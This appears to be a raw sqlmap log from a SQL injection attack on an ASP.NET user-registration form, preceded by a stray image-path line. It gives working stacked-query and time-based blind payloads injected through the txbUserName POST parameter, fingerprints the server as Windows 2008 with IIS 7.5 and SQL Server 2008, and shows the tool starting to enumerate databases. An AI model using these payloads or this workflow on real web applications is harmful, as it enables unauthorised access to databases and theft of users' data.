 Place: POST
Parameter: txbUserName
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=/wEPDwUKMTMyNzEwOTY0MGRkQiEOVTXQLiwQXs3oW50GvY/3Hmw=&__
EVENTVALIDATION=/wEWCAL9gJicBgKDqZeYAwLO4dZ9AsSPzPMNApi20t8KAujExcAMAqiCyMkIAqmS
lrsN4ngDK1EULBkgyWiX9OrDRsxlSFw=&txbUserName=12345678'; WAITFOR DELAY '0:0:5'--&
txbUserLogName=12345678&pwdTxt=123456&repwdTxt=123456&telTxt=18000012345&emailTx
t=123123@qq.com&okBtn= %CC%E1%BD%BB
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTMyNzEwOTY0MGRkQiEOVTXQLiwQXs3oW50GvY/3Hmw=&__
EVENTVALIDATION=/wEWCAL9gJicBgKDqZeYAwLO4dZ9AsSPzPMNApi20t8KAujExcAMAqiCyMkIAqmS
lrsN4ngDK1EULBkgyWiX9OrDRsxlSFw=&txbUserName=12345678' WAITFOR DELAY '0:0:5'--&t
xbUserLogName=12345678&pwdTxt=123456&repwdTxt=123456&telTxt=18000012345&emailTxt
=123123@qq.com&okBtn= %CC%E1%BD%BB
---
[23:58:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:58:39] [INFO] fetching database names